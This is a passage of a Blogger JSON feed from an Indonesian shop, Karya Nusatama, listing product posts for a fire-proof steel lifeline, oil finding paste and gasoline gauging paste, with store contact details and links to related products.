href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV_H2Tdp1Jf1RYEPOLXsiv8D7qhBQzFBgbZ4pCS8m2m9Z1Pc8srU4aZhyrs24aomHki4sbGyQVMK9AhPpuSS9bZ34O7pn1SIzc9b9UpDsIWOcJVdhEAoPf32Vq3y0bOoaaojxU2yCoHwru\/s1600\/Fire+Proof+Heavy+Line.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Fire Proof Heavy Line With Hook di Sumatera\" border=\"0\" data-original-height=\"302\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV_H2Tdp1Jf1RYEPOLXsiv8D7qhBQzFBgbZ4pCS8m2m9Z1Pc8srU4aZhyrs24aomHki4sbGyQVMK9AhPpuSS9bZ34O7pn1SIzc9b9UpDsIWOcJVdhEAoPf32Vq3y0bOoaaojxU2yCoHwru\/s1600\/Fire+Proof+Heavy+Line.jpg\" title=\"Jual Fire Proof Heavy Line With Hook di Sumatera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFire Proof Heavy Line\u003Cbr \/\u003E\nType Lifeline With Hook\u003Cbr \/\u003E\nProduct Name CCS Standard Safety Lifeline\u003Cbr \/\u003E\nWith Hook For Firefighting\u003Cbr \/\u003E\nApproval CCS\u003Cbr \/\u003E\nLength 40m\u003Cbr \/\u003E\nDia 12mm\u003Cbr \/\u003E\nMaterial: Galvanized Steel Wire Ropes\u003Cbr \/\u003E\nColor Brown\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Fire Proof Heavy Line With Hook di Sumatera, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-oil-finding-paste-kolor-cek-kadar-minyak-di-kalimantan.html\"\u003EJual OIL Finding Paste Kolor Cek Kadar Minyak di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pasta-air-water-finding-paste-kolor-kut-di-batam.html\"\u003EJual Pasta Air Water Finding Paste -Kolor Kut di Batam\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-standing-minyak-gasoline-gauding-paste-kolor-ku-di-bandung.html\"\u003EJual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5266552424766891735\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-fire-proof-heavy-line-with-hook-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5266552424766891735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5266552424766891735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-fire-proof-heavy-line-with-hook-di-sumatera.html","title":"Jual Fire Proof Heavy Line With Hook di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV_H2Tdp1Jf1RYEPOLXsiv8D7qhBQzFBgbZ4pCS8m2m9Z1Pc8srU4aZhyrs24aomHki4sbGyQVMK9AhPpuSS9bZ34O7pn1SIzc9b9UpDsIWOcJVdhEAoPf32Vq3y0bOoaaojxU2yCoHwru\/s72-c\/Fire+Proof+Heavy+Line.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2477441248145215049"},"published":{"$t":"2020-04-19T01:54:00.001-07:00"},"updated":{"$t":"2020-04-19T01:54:24.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual OIL Finding Paste Kolor Cek Kadar Minyak di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual OIL Finding Paste Kolor Cek Kadar Minyak di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIoBj_iwreHyp1Q0BM9zVwc8GTgsY21Z2Rcum4zX2YnaP7kTM528gxjaJ4j1g1wymOMKGzH-8Mb5lXVUVUc54UphJmHRt9jCcoAqGYlETLTP5ewHciRxR2b374Fq7tlk4hltRvwZhP9OkP\/s1600\/OIL+FINDING+PASTE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual OIL Finding Paste Kolor Cek Kadar Minyak di Kalimantan\" border=\"0\" data-original-height=\"301\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIoBj_iwreHyp1Q0BM9zVwc8GTgsY21Z2Rcum4zX2YnaP7kTM528gxjaJ4j1g1wymOMKGzH-8Mb5lXVUVUc54UphJmHRt9jCcoAqGYlETLTP5ewHciRxR2b374Fq7tlk4hltRvwZhP9OkP\/s1600\/OIL+FINDING+PASTE.jpg\" title=\"Jual OIL Finding Paste Kolor Cek Kadar Minyak di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOIL FINDING PASTE\nKegunaan untuk mengecek kadar minyak\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual OIL Finding Paste Kolor Cek Kadar Minyak di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-compass-daiko-besi-murah-t-150b-magnetic-di-bekasi.html\"\u003EJual Compass Daiko Besi Murah T-150b Magnetic  di Bekasi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pasta-air-water-finding-paste-kolor-kut-di-batam.html\"\u003EJual Pasta Air Water Finding Paste -Kolor Kut di Batam\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-standing-minyak-gasoline-gauding-paste-kolor-ku-di-bandung.html\"\u003EJual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2477441248145215049\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-oil-finding-paste-kolor-cek-kadar-minyak-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2477441248145215049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2477441248145215049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-oil-finding-paste-kolor-cek-kadar-minyak-di-kalimantan.html","title":"Jual OIL Finding Paste Kolor Cek Kadar Minyak di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIoBj_iwreHyp1Q0BM9zVwc8GTgsY21Z2Rcum4zX2YnaP7kTM528gxjaJ4j1g1wymOMKGzH-8Mb5lXVUVUc54UphJmHRt9jCcoAqGYlETLTP5ewHciRxR2b374Fq7tlk4hltRvwZhP9OkP\/s72-c\/OIL+FINDING+PASTE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9199433520770025845"},"published":{"$t":"2020-04-19T01:49:00.001-07:00"},"updated":{"$t":"2020-04-19T01:49:33.395-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgVb7v47nphaPVZ7k0_Mjl0SKBiS9S_9A6vuJAWOamkL2KTv-rT2i6NB6s11hXNfiJpGy7vr6IAADoAbIuVHlN0FJUw6JuT2xbNaLJu0zHaydXj30NU2jS_gr3k59dAN4iCpdqxAEa-93\/s1600\/Jual+Standing+Minyak+Gasoline+Gauding+Paste+-+Kolor+Ku+di+Bandung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgVb7v47nphaPVZ7k0_Mjl0SKBiS9S_9A6vuJAWOamkL2KTv-rT2i6NB6s11hXNfiJpGy7vr6IAADoAbIuVHlN0FJUw6JuT2xbNaLJu0zHaydXj30NU2jS_gr3k59dAN4iCpdqxAEa-93\/s1600\/Jual+Standing+Minyak+Gasoline+Gauding+Paste+-+Kolor+Ku+di+Bandung.jpg\" title=\"Jual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPasta untuk mengukur jumlah minyak di dalam tangki (Standing Minyak\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-compass-daiko-besi-murah-t-150b-magnetic-di-bekasi.html\"\u003EJual Compass Daiko Besi Murah T-150b Magnetic  di Bekasi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pasta-air-water-finding-paste-kolor-kut-di-batam.html\"\u003EJual Pasta Air Water Finding Paste -Kolor Kut di Batam\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-senter-anti-ledak-portable-explosion-proof-light-df-di-bontang.html\"\u003EJual Senter Anti Ledak Portable Explosion Proof Light DF di Bontang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9199433520770025845\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-standing-minyak-gasoline-gauding-paste-kolor-ku-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9199433520770025845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9199433520770025845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-standing-minyak-gasoline-gauding-paste-kolor-ku-di-bandung.html","title":"Jual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgVb7v47nphaPVZ7k0_Mjl0SKBiS9S_9A6vuJAWOamkL2KTv-rT2i6NB6s11hXNfiJpGy7vr6IAADoAbIuVHlN0FJUw6JuT2xbNaLJu0zHaydXj30NU2jS_gr3k59dAN4iCpdqxAEa-93\/s72-c\/Jual+Standing+Minyak+Gasoline+Gauding+Paste+-+Kolor+Ku+di+Bandung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});